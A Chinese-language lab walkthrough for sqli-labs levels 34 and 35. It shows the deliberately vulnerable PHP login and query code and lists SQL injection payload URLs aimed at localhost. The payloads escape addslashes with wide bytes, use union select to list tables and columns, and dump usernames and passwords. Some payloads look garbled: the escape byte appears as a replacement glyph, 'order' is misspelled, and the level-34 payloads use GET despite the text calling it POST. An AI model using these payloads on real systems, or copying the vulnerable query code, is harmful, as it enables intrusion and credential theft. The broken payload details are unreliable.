开始挑战第三十四关和第三十五关(Bypass add addslashes)
0x1查看源码
本关是post型的注入漏洞,同样的也是将post过来的内容进行了 ' 的处理。

if(isset($_POST['uname']) && isset($_POST['passwd'])) { $uname1=$_POST['uname']; $passwd1=$_POST['passwd']; //echo "username before addslashes is :".$uname1 ."<br>"; //echo "Input password before addslashes is : ".$passwd1. "<br>"; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname1); fwrite($fp,'Password:'.$passwd1." "); fclose($fp); $uname = addslashes($uname1); $passwd= addslashes($passwd1); //echo "username after addslashes is :".$uname ."<br>"; //echo "Input password after addslashes is : ".$passwd; // connectivity mysql_query("SET NAMES gbk"); @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";

0x2注入方法
之前我们的方法就是将过滤函数添加的 给吃掉。而get型的方式我们是以url形式提交的,因此数据会通过URLencode,如何将方法用在post型的注入当中,我们此处介绍一个新的方法。将utf-8转换为utf-16或 utf-32,例如将 ' 转为utf-16为�' 。(http://tool.chinaz.com/tools/urlencode.aspx)我们就可以利用这个方式进行尝试。

剩余其他payload
http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' or 1=1--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' or 1=1--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' oder by 2--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,2--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,database()--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users')--+
http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(username,password) from users)--+
0x3 第三十五关
查看源码,虽然还是存在alashes函数,但sql语句不需要进行闭合,所以就不用使用到单引号等等,那这样就和普通的注入没什么区别了
function check_addslashes($string) { $string = addslashes($string); return $string; } // take the variables if(isset($_GET['id'])) { $id=check_addslashes($_GET['id']); //echo "The filtered request is :" .$id . "<br>"; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id." "); fclose($fp); // connectivity mysql_query("SET NAMES gbk"); $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

同样上payload
http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 and1=1--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 and1=1--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 oder by 3--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,2,3--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,database(),3--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3--+
http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(username,password) from users),3--+
